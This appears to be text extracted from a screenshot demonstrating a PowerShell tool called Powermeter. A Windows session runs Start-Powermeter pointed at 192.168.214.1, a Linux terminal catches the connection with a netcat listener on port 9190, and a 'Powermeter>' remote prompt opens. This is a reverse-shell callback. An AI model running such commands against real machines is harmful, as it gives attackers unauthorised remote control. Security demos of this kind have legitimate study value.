 Administrator: Windows PowerShell
PS C:\Users\decoder\Desktop> . .\powermeter.ps1
PS C:\Users\decoder\Desktop> Start-Powermeter -SHOST 192.168.214.1 -SPORT 9190 -FLPORT 9192
fatihc@fatihc-MFC: ~
fatihc@fatihc-MFC:~$ nc -lvp 9190
Listening on [0.0.0.0] (family 0, port 9190)
Connection from [192.168.214.131] port 9190 [tcp/*] accepted (family 2, sport 49565)
**********************************************************************************
*                                                                                *
-----------------------------*Welcome to Powermeter !*----------------------------
*                                                                                *
**********************************************************************************
Powermeter>